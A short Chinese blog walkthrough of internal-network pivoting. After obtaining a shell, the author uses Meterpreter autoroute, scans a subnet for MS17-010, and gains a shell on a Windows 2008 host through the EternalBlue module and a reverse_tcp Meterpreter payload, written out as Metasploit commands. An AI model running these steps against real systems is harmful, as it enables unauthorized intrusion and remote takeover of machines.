当我们拿到一个shell就想看看内网有多少机器,有兴趣的就进行内网渗透,这次我发现内网机子存在ms17_010漏洞,进行meterpreter内网渗透。

内网信息收集



拿到内网的一个shell。

我探查过是存在内网的,如果要内网扫描是要先添加路由的。1

2



3run get_local_subnets //看内网路由

run autoroute -s 192.168.1.0/24 //添加路由

run autoroute -p //看添加的路由





调用扫描模块进行网络主机漏洞扫描。1

2

3

4background //退到后台

use auxiliary/scanner/smb/smb_ms17_010 //调用扫描模块

set rhosts 192.168.1.0/24 //全部内网机器

set threads 20 //扫描线程

发现有一台内网机器存在445漏洞,是Windows2008、64位。

内网攻击





调用攻击模块1

2

3use exploit/windows/smb/ms17_010_eternalblue //攻击模块

show options //看攻击模块选项

set rhost 192.168.1.104 //设置存在漏洞的主机



不知道为什么这次用generic/shell_reverse_tcpPayload攻击失败了,换了Payload才成功。。。1

2show payloads //查看可用Payload

set payload windows/x64/meterpreter/reverse_tcp //设置Payload

成功获取到内网shell。